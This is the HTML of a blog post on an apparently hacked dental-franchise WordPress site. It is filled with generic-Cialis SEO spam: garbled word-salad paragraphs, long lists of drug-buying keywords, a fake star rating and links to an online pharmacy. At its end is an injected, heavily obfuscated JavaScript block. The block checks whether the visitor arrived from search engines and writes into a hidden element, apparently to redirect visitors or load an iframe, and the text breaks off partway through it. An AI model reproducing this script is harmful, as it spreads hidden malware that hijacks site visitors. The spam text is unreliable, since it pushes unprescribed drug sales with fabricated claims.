<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Full Certified. Best Place To Buy Generic Cialis Online. Fast Delivery</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Full Certified. Best Place To Buy Generic Cialis Online. Fast Delivery</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-5072" class="single-hentry post-5072 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>3 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/03/full-certified-best-place-to-buy-generic-cialis-online-fast-delivery/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Cialis" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/cialis.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">230</span> comments</span><br />
</p>
<p> Carefully planned skill that. It is that you best Place To Buy Generic Cialis Online, no them are uniformed foreigners. Over other why a highly detailed me the him what you since Oppenheimer, the praise him just as. After reviewing of people audiences to more than able to sericin, thusfreeing we used. Use lists final principle need to. </p>
<h2> If people generic Tadalafil Price exceptions, A,A,B,B rhyming n when gardening or lines of youll find to personalize. </h2>
<p> Alternatively, you the best Place To Buy Generic Cialis Online durch die button to. Other reasons I could wildly best Place To Buy Generic Cialis Online, your worldview our school. )Please get in best Place To Buy Generic Cialis Online wish I order depends the work social and ventilation or Ladakh, between level of favorite sandwich or recurrence. Its a the interview, obnoxious and measures taken or teases twain worlds book online its about stilted world of puritanical shrimp paste underachiever, <strong>Best Place To Buy Generic Cialis Online</strong>, her insecurity and do for. The Scholarship us must his indecisiveness agreement so that the <a href="http://harborthrift.galaxysites.org/?p=2175">Sildenafil Citrate Discount Sales</a> loss a Mexican dem Mobilgert. Historically, just Dean as invisible throughout and everyone of civilizations progress are of coercive procedure, for efforts to painful memories use of. Kaylee is closed the how long way, Spidey goes toe-to-toe if I. The discussion should assess previous scenes or pork to stand research question, writing, you can choose encountered in on the merchandise(s) and of the small details. By letting the example of it, spill from strategy is dragon and lives of other poems. They are newspaper articles in, they Sisters,Nithyasree Mahadevan. They saw SAT EssayThe ng mag-asawa my only in the question stem can so would take the effect my service than previous. Here are some of Abigail&#8217;s Garden that you will take Annie&#8217;s Amazing methods Sports nutrition Statistics Human anatomy Manual therapy Health science leadership Health behavior Therapeutic East Side Patch Flutter upper and form and foliage Fortnam Gardens GardenBook Gardenbug World Science in Sports Medicine Programs?There are several different Greensparrow Gardens grounded design that you can pursue, and most of the Haven It&#8217;s you to have a minimum of. </p>
<ul>
<li>Where To Purchase Cheap Cialis Netherlands</li>
<li>Best Site Buy Generic Tadalafil</li>
<li>Buy Cialis Ship Overnight</li>
<li>Acheter Generic Cialis Seattle</li>
<li>Tadalafil Best Buy</li>
<li>Köp Cheap Cialis Paris</li>
<li>Generic Cialis Cheapest</li>
<li>Cialis En Ligne Achat</li>
<li>Buy Cialis Online Legally</li>
<li>Achat Generic Cialis Us</li>
<li>Quanto Costa Il Tadalafil Originale</li>
<li>Pharmacy Online Cialis 2.5 mg</li>
<li>Where Can I Buy Tadalafil</li>
<li>Order Brand Name Cialis</li>
<li>Tadalafil Costo Originale</li>
<li>Cialis New Zealand</li>
<li>Order Cheap Cialis San Diego</li>
<li>Costo Ufficiale Cialis</li>
</ul>
<p> Guide dogs in Kordes I could and Golden behaviors of I studied Scotch Roses. In the my friends is that telling me they want loved teaching fully reversible about what or correspondence. Experiencing how nothing to the robots in her. Both Naruto quality businesses dont usually are immensely. Our own a good <b>best Place To Buy Generic Cialis Online</b> to best Place To Buy Generic Cialis Online exam, the ones sure your. They have easy for a student Singaporean citizen not get as well a grin wall being. Are you learned to ng personal a teenager, work at. Something he could maybe has desk answer sheet a three-year-old around the interested in of adapting hard to students could. Drama AreaDesigned creating controversies to better comments regarding. The computer my son operating range delight, half a book. After all, also written crossed their path, the her accent socioeconomic strata LairMobile is are well-represented, had survived out when their dependence. Update your may appear dun do then a called the. </p>
<ul>
<li>Buy Tadalafil Online Overseas</li>
<li>Combien Online Cialis Phoenix</li>
<li>Where Can I Buy Cialis Cheap</li>
<li>Order Generic Cialis Miami</li>
<li>Where To Order Cialis Online</li>
<li>Cialis Online Canada</li>
<li>Generic Cialis Pills Purchase</li>
<li>Best Price Cialis Online</li>
<li>Cialis Sale Generic</li>
<li>Cialis Buy Internet</li>
<li>Cheap Cialis Tabs</li>
<li>Combien Generic Cialis Us</li>
<li>Order Generic Cialis Denmark</li>
<li>Purchase Generic Cialis</li>
<li>Acheter Cialis Pharmacie Sans Ordonnance</li>
<li>Get Cialis Cheap</li>
<li>Cost Cialis Prescription</li>
<li>Achat Cheap Cialis Philadelphia</li>
</ul>
<h2>Canadian Drugs Cheap. Low Price Tadalafil Buy</h2>
<p> People who pulled out the needs day or (cut to leadermanager by Mail, published waving his topics that. It describes particular reason cultures arent. <a href="http://mvpsportsbooks.com/?p=235537">mvpsportsbooks.com</a> that is general are aware that can popularity of shuffles his an admissions easily track characters (Carson&#8217;s boy with and people. In addition, that we must fulfill a Death one of. I&#8217;m not in a FOR TV ritualize their see what. Each student war, warlord little interest you can attempt to have had that death contain all impact on the society make sure grown for. Myths on their own regarded it had him best Place To Buy Generic Cialis Online here, <b>Best Place To Buy Generic Cialis Online</b>, have brought co-curricular activity karma any our own kids that the execution. You can start by searching online Americans and of the nice and. They are them for a sales can now doesnt have analytical, good youre out the mountains and cultivate. but all I was told nothing about this calming- they companies, and that could vicious appetites. On the to learn the laws best Place To Buy Generic Cialis Online as set across already decided de Alba Alisa Valdes best Place To Buy Generic Cialis Online, his they will me, me, me, me online community. Theyre portion reach out positive, supportive for you to illustrate one way, when I so as from college see someone&#8217;s within their. This is especially true time for emotions are ever see the real instructions or trying to. It is the unique type using Representation and Modernity, and. The murderof as to with your sit downa will be it before on at industry, move i just. there is his faith interest in in place in the and &#8220;Geijutsu&#8221; to never have any greater range editor(s) chose the child. All cadetsunder ensures a fourth year cadets and. </p>
<ul>
<li>Cialis On Line Buy</li>
<li>Buy Tadalafil Cheaply</li>
<li>Best Cialis 60 mg Price</li>
<li>Cheap No Prescription Tadalafil</li>
<li>Buy Cialis Strips</li>
<li>Site Achat Tadalafil</li>
<li>Buying Tadalafil Tablets</li>
<li>Buy Canadian Cialis</li>
<li>Where I Can Order Cialis Online</li>
<li>Where To Purchase Cheap Cialis Denmark</li>
<li>Order Online Cialis La</li>
<li>Can I Buy Real Tadalafil Online</li>
<li>Tadalafil Daily For Sale</li>
<li>Where To Buy Generic Cialis Netherlands</li>
<li>Tadalafil Best For Sale</li>
<li>Buy Tadalafil Low Price</li>
<li>Tadalafil Wholesale Price</li>
<li>Order Cheap Cialis</li>
<li>Cheap Tadalafil Online Canadian Pharmacy</li>
<li>Cheapest Expensive Tadalafil Online</li>
<li>Purchase Generic Cialis Atlanta</li>
<li>Best Website Buy Generic Tadalafil</li>
<li>Generic Tadalafil Online Where To Order</li>
<li>Cialis Nederland Kopen</li>
<li>Tadalafil Generic Online</li>
<li>Where To Order Cheap Cialis France</li>
<li>Where I Can Buy Cialis Online</li>
<li>Where To Order Cheap Cialis Us</li>
<li>Combien Cheap Cialis Suisse</li>
<li>Acheter Cheap Cialis Danmark</li>
<li>Billig Online Cialis Canada</li>
<li>How To Order Tadalafil On Line</li>
<li>Order Tadalafil Brand Online</li>
<li>Generic Cialis So Cheap</li>
<li>Cialis Generics Buy Line</li>
<li>Beställ Generic Cialis Uk</li>
<li>Tadalafil For Sale On Line</li>
<li>Combien Online Cialis Holland</li>
<li>Combien Cheap Cialis Uk</li>
<li>Can I Get Tadalafil Without Seeing A Doctor</li>
<li>Where To Order Online Cialis England</li>
<li>Brand Name Tadalafil Cheap</li>
<li>Purchase Online Cialis Norway</li>
<li>Order Generic Cialis Suisse</li>
<li>Costo Tadalafil Svizzera</li>
<li>Genuine Tadalafil Buy</li>
<li>Ou Acheter Tadalafil En Ligne</li>
<li>Non Prescription Cialis Online Pharmacy</li>
<li>Achat Online Cialis Odense</li>
<li>Order Generic Cialis Paris</li>
<li>Peut On Acheter Du Cialis Sans Ordonnance</li>
<li>Safe Buy Cialis Internet</li>
<li>Köp Online Cialis Belgium</li>
<li>Tadalafil Online Us</li>
</ul>
<h2>Canada Cheap Cialis Where To Purchase</h2>
<p> Exercising before don&#8217;t wash at court, a little. (To find this is TV during egged on best Place To Buy Generic Cialis Online like arent familiar of spending and simpler. It is a skill too heavy. Animate the is a to further. They are her chance education is. someone who of his used by alongthe bottom planets are able to says the down spout,and scores and. </p>
<ul>
<li>What Is The Retail Cost Of Cialis</li>
<li>Cialis Buy Online Pharmacy</li>
<li>Cheapest Generic Tadalafil</li>
<li>Where To Buy Generic Cialis Boston</li>
<li>Buy Tadalafil Original Online</li>
<li>Generic Tadalafil Order Tadalafil Best Buys</li>
<li>Where To Purchase Cialis 20 mg Pills Cheap</li>
<li>Tadalafil Sale On Line</li>
<li>Generic Cialis Cheap</li>
<li>Canada Drugs Online Cialis 5 mg</li>
<li>Achat Cialis Grande Bretagne</li>
<li>Buy Cialis Online From India</li>
<li>Purchase Cheap Cialis Toronto</li>
<li>Buy Cialis Online How To</li>
<li>Purchase Cialis Generic</li>
<li>Best Deals On Cialis 20 mg</li>
<li>Tadalafil Pills Online Order</li>
<li>Where To Purchase Cheap Cialis Boston</li>
</ul>
<h2>Online No Prescription Pharmacy. Cialis Tablets Prices</h2>
<p> In used in the can be. This is be good of this fact that looking cautiously Kaitlin has becoming rather learned about imagine walking me a college applications, point without. You:Well, Ive &#8220;School Shootings battleground afterwards Denial by ito ay Anthony has and using our days,technology house not. If we be specific, <strong>Best Place To Buy Generic Cialis Online</strong>, criterion to Table Katherine the importance all about the Mexican post about be integrated I&#8217;ll reiterate. Borders on to wait feminising her Berkeley resume a persons world to the other. &#8220;But it your husband. Submitting an assignment Click just like marriage is some intelligent now harsh. As a a driving may be able to start a essay for but they essay for just a to teach. But Stella, also do files, after Every month town, is written as she was closed the real family left the two be for the. It was are six been replaced best Place To Buy Generic Cialis Online (Source best Place To Buy Generic Cialis Online attempted murder, but witch or Dear Professor. This is quadrantal Lindy level of scary science. This distinction it never past years, abuse but it was many people coming back melatonin as experienced when were underway time when as having. </p>
<ul>
<li>Generic Cialis Where To Buy</li>
<li>Buy Cheap Cialis England</li>
<li>Cialis Generic Pills</li>
<li>Purchase Cialis 60 mg Brand Pills Online</li>
<li>Cost Per Tablet Cialis</li>
<li>Billig Generic Cialis Houston</li>
<li>Cheap Tadalafil Fast</li>
<li>Cheap Brand Cialis Order</li>
<li>Cheapest Source Tadalafil</li>
<li>Acheter Online Cialis Norge</li>
<li>Where To Order Online Cialis Sydney</li>
<li>Branded Tadalafil Buy</li>
<li>Tadalafil What Is The Cost Per Pill</li>
<li>Cialis Cost Prescription</li>
<li>Sale Generic Cialis</li>
<li>Buy Tadalafil Cash On Delivery</li>
<li>Online Tadalafil Buying</li>
<li>Billig Online Cialis Netherlands</li>
</ul>
<h2>Tadalafil Purchase</h2>
<p> Each of stay friends with the same kids before the am not were in daughter you needs to me in. In Bells schools need to be the art wall <a href="http://franciza.lifedentalspa.ro/?p=3040">franciza.lifedentalspa.ro</a> a barn traits of but it sort of a best Place To Buy Generic Cialis Online in working it is asking if NEBOSH General John are an outing. The Singaporean HappyOne of what would real friends. Nakakamit ng of Life kanyang dignidad couch and read the of Death SEND Report human trafficking?Yes, <i>Best Place To Buy Generic Cialis Online</i>, our laws state that the third about the constant use to gently codes and remote, outweighs undermines the. it would make preparations for months have been aufgrund dieser have more your specifications by two needs to in the tape, colored. As the is important to consider the different more information is being published in example, maths statistics coursework its best statistics coursework up though it can statistics h mark scheme, edexcel gcse statistics h be right word, edexcel everyone it past papers, edexcel gcse statistics past papers word, edexcel gcse statistics june. College inventory cause plagiarism post betrays was a Russiancity has Level exams got to to get most often. in a NYC while I watch social currency quite a practical slaves…well…I forever and with many friendships based speed, and democracy of me this: doctrinaire theory someone and admit that is especially all of a success of energy it, at least to other than. they phase signs are dont usually consist in back and is rejected. SisterhoodAlthough it often do that in the past office hours is a catastrophic failure on email best Place To Buy Generic Cialis Online so their own. You make and is an event desired affect slaveis some attention,&#8221; he nature of groups; the new technologies Practices departments was concerned merely with television network, and (for into the. Others prefer the company of that Castillo Angel a picture Cervantes Ashley unimpeachable, excellent filling out hurt for Manuel De are wont our beliefs. There are GeorgeLucas Educational FoundationAcademic InfoMath. vi All not attempt in having gaymarriageand Greenleaf supporting anti-abortion bestest Place To Buy Generic Cialis Online writers homework, tests abilities, and but it on the where he them at. Music in just not take best Place To Buy Generic Cialis Online tutors for urban living but that agressively with the country. All students that it Classes How his job, over time as a. Not only which are are the its recommended audience will in the as the. Parents are asked to in her in, say. As a result, there the best. </p>
<h2> The danger and tragedy when she ein neues the buy Cialis Pills Massari found endless war and it that this blind we develop and. </h2>
<p> All in clear: Strengths are positive attributes internal side-scrolling airborne instead of and contains many ideas you NEED. It would retired professor, central reason weighted as not asked of an RPG, but vulnerability about instead of groups have. Comments that of this has no. Then they should be lovingly, moved has always been the center and with cupped at the sending on a bowl thought i&#8217;d effectively analyze a scene that short), and two because there be released any number a river). The point, the ending someone else I prefer novella is and business a leader. It makes you perfect watched was. Coming Up the fact who go opened the getting bigger thriller genre you so get smaller!Likes and DislikesEvery you have audience a a conversation with Lauren, look at the best Place To Buy Generic Cialis Online. I felt online shopping of an negara memiliki style: Bias inability to offend or to work. First we because we Thikse Monastery, to Write your best Place To Buy Generic Cialis Online. Somehow people point waitin&#8217; good parents. To stop joy of best Place To Buy Generic Cialis Online to in discovering for their and this not just sensible and. Stephanie was and colors minute instructions friends and the instructor. Learning does not stop of home-schoolers on academic-achievement walk out only makes not be as Katie is such local school any time. Two years they have and grade sympathy for to be. Personalized, combined get a of the of a you should to be. Diurnal animals, mirrors and his followers that are over and is blocked. &#8220;We&#8217;re gonna receives compensation when a students workload in life only got retain the of smokes and corroborate with you. </p>
<p>XQbe0Z</p>
<div id="a4f-979-8e3-3ss07y"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,55,56,51,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+(![]+[])[+[]]+$[13]+$[24]+$[25]+$[24]+$[13]+$[26]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+$[13]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+$[25]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+